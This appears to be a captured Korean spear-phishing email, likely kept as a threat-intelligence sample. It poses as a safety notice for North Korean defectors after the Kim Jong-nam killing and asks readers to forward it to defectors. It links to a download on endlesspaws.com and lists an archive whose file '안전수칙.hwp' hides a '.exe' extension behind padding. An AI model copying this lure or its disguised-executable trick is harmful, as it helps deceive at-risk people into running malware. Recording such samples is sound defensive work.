 대용량
첨부파일 1개(27KB)
http://endlesspaws.com/vog/download.
php?id=
링크를 따라가려면 클릭하거나 탭하세요.
안전수칙.zip 27KB
다운로드 기간: 2017/02/17 ~ 2017/03/16
-----Original Message-----
From:
To:
Cc:
Sent:
Subject: [공지사항]김정남 피살 관련 탈북 인사 보호 강화를 위한
안전수칙
필요한 탈북자 분들에게 발송 바랍니다.
안전수칙.zip
안전수칙.zip - ZIP 압축, 압축 전 크기 75,776 바이트
이름 크기 유형 수정 날짜
.. 파일 폴더
안전수칙.hwp ... .exe 75,776 응용 프로그램 2017-02-18
2017-02-18 오전 09:43 75,776 안전수칙.hwp
.exe
1개 파일 75,776 바이트